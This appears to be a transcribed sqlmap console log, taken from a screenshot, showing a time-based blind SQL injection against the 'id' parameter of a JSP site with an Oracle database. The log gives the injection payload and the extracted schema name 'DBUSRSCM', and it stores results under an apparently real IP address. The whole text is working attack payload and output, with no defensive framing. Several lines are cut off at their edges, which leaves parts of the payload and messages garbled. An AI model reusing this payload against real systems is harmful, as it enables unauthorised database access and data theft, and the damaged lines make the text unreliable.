 Place: GET
Parameter: id
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: id=1' AND 7354=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(89)||CHR(7
||CHR(113),5) AND 'rwyW'='rwyW&grpcode=0&sstyle1=0
---
[16:53:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[16:53:43] [INFO] fetching current database
[16:53:44] [WARNING] time-based comparison needs larger statistical model. Mak
g a few dummy requests, please wait..
[16:53:54] [WARNING] it is very important not to stress the network adapter's
ndwidth during usage of time-based queries
[16:54:06] [INFO] adjusting time delay to 2 seconds due to good response times
DBUSRSCM
current schema (equivalent to database on Oracle): 'DBUSRSCM'
[16:55:19] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances
ll result in replacement with '?' character. Please, find proper character rep
sentation inside corresponding output files.
[16:55:19] [INFO] fetched data logged to text files under 'G:\???~1\tools\????
QLMAP~3\Bin\output\60.2.37.237'